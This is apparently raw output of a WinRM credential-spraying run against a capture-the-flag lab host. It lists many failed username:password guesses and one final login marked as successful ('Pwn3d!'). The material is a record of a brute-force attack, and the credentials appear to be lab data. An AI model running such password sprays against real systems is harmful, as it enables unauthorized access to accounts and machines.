 WINRM 10.10.10.203 5985 NONE [-] None\nathen:wendel98
WINRM 10.10.10.203 5985 NONE [-] None\nichin:fqerfqerf
WINRM 10.10.10.203 5985 NONE [-] None\nichin:asifhiefh
WINRM 10.10.10.203 5985 NONE [-] None\noahip:player
WINRM 10.10.10.203 5985 NONE [-] None\nuahip:wkjdnw
WINRM 10.10.10.203 5985 NONE [-] None\oakhol:bxwdjhcue
WINRM 10.10.10.203 5985 NONE [-] None\owehol:supersecret
WINRM 10.10.10.203 5985 NONE [-] None\paihol:painfulcode
WINRM 10.10.10.203 5985 NONE [-] None\parhol:gitcommit
WINRM 10.10.10.203 5985 NONE [-] None\pathop:iliketomoveit
WINRM 10.10.10.203 5985 NONE [-] None\pauhor:nowayjose
WINRM 10.10.10.203 5985 NONE [-] None\payhos:icanjive
WINRM 10.10.10.203 5985 NONE [-] None\perhou:elvisisalive
WINRM 10.10.10.203 5985 NONE [-] None\peyhou:ineedvacation
WINRM 10.10.10.203 5985 NONE [-] None\phihou:pokemon
WINRM 10.10.10.203 5985 NONE [-] None\quehub:pickme
WINRM 10.10.10.203 5985 NONE [-] None\quihud:kindasecure
WINRM 10.10.10.203 5985 NONE [-] None\rachul:guesswho
WINRM 10.10.10.203 5985 NONE [-] None\raehun:idontknow
WINRM 10.10.10.203 5985 NONE [-] None\ramhun:thisis
WINRM 10.10.10.203 5985 NONE [-] None\ranhut:getting
WINRM 10.10.10.203 5985 NONE [-] None\rebhyd:rediculous
WINRM 10.10.10.203 5985 NONE [-] None\reeinc:iagree
WINRM 10.10.10.203 5985 NONE [-] None\reeing:tosomepoint
WINRM 10.10.10.203 5985 NONE [-] None\reiing:isthisenough
WINRM 10.10.10.203 5985 NONE [-] None\renipr:dummy
WINRM 10.10.10.203 5985 NONE [-] None\rhiire:users
WINRM 10.10.10.203 5985 NONE [-] None\riairv:canyou
WINRM 10.10.10.203 5985 NONE [-] None\ricisa:seewhich
WINRM 10.10.10.203 5985 NONE [-] None\robish:onesare
WINRM 10.10.10.203 5985 NONE [+] None\robisl:wolves11 (Pwn3d!)